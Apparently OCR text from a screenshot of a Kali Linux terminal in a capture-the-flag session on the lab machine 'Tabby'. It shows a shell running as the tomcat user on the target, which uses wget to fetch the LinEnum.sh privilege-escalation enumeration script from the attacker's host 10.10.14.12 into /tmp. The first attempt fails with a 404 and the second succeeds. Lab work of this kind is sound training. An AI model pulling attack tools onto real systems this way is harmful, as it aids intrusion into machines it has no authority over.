 Mozilla Firefox
conda@kali: ~/boxes/ta...
10:28 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/boxes/tabby
wget http://10.10.14.12/Linenum.sh
--2020-11-15 15:51:02-- http://10.10.14.12/Linenum.sh
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 404 File not found
2020-11-15 15:51:02 ERROR 404: File not found.
tomcat@tabby:/tmp$ ls
ls
hsperfdata_tomcat
tomcat@tabby:/tmp$ wget http://10.10.14.12/LinEnum.sh
wget http://10.10.14.12/LinEnum.sh
--2020-11-15 15:51:18-- http://10.10.14.12/LinEnum.sh
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --.-KB/s in 0.05s
2020-11-15 15:51:18 (940 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
tomcat@tabby:/tmp$ ls
ls
hsperfdata_tomcat LinEnum.sh
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$ ls
ls
hsperfdata_tomcat LinEnum.sh
tomcat@tabby:/tmp$
[2] 0:bash- 1:sudo*Z 2:bash
CONDA